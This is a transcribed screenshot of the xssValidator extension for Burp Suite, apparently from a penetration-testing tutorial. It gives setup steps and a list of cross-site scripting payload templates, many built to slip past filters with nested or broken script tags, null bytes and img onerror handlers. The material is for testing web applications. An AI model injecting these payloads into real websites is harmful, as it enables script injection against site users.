 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options xssValidator
xssValidator
Created By: John Poulin (@forced-request)
Version: 1.3.2
www.hackingarticles.in
xssValidator is an intruder extender with a customizable list of payloads, that couples
with the Phantom.js and Slimer.js scriptable browsers to provide validation
of cross-site scripting vulnerabilities.
Getting started:
Download latest version of xss-detectors from the git repository
Start the phantom server: phantomjs xss.js
Create a new intruder tab, select Extension-generated payload.
Under the intruder options tab, add the Grep Phrase to the Grep-Match panel
Successful attacks will be denoted by presence of the Grep Phrase
PhantomJS Server Settings http://127.0.0.1:8093
Slimer Server Settings http://127.0.0.1:8094
Grep Phrase fy7sdufsuidfhuisdf
Grep Phrase for JS crash uerhgrgwgwiuhuiogj
Javascript functions alert,console.log,confirm,prompt
Javascript event handlers onmousemove,onmouseout,onmouseover
Payloads
Custom Payloads can be defined here, seperated by linebreaks.
{JAVASCRIPT} placeholders define the location of the Javascript function.
{EVENTHANDLER} placeholders define location of Javascript events,
such as onmouseover, that are tested via scriptable browsers.
<script>{JAVASCRIPT}</script>
<scr ipt>{JAVASCRIPT}</scr ipt>
"><script>{JAVASCRIPT}</script>
"><script>{JAVASCRIPT}</script><"
'><script>{JAVASCRIPT}</script>
'><script>{JAVASCRIPT}</script><'
<SCRIPT>{JAVASCRIPT};</SCRIPT>
<scri<script>pt>{JAVASCRIPT};</scr</script>ipt>
<SCRI<script>PT>{JAVASCRIPT};</SCR</script>IPT>
<scri<scr<script>ipt>pt>{JAVASCRIPT};</scr</sc</script>ript>ipt>
";{JAVASCRIPT};"
';{JAVASCRIPT};'
;{JAVASCRIPT};
{JAVASCRIPT};
<SCR%00IPT>{JAVASCRIPT}</SCR%00IPT>
\";{JAVASCRIPT};//
<STYLE TYPE="text/javascript">{JAVASCRIPT};</STYLE>
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
"{EVENTHANDLER}={JAVASCRIPT}
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
<img src="1" onerror="{JAVASCRIPT}">
<img src='1' onerror='{JAVASCRIPT}'
onerror="{JAVASCRIPT}"
onerror='{JAVASCRIPT}'
onload="{JAVASCRIPT}"
onload='{JAVASCRIPT}'
<IMG """><SCRIPT>{JAVASCRIPT}</SCRIPT>">
<IMG '''><SCRIPT>{JAVASCRIPT}</SCRIPT>'>
"""><SCRIPT>{JAVASCRIPT}
'''><SCRIPT>{JAVASCRIPT}'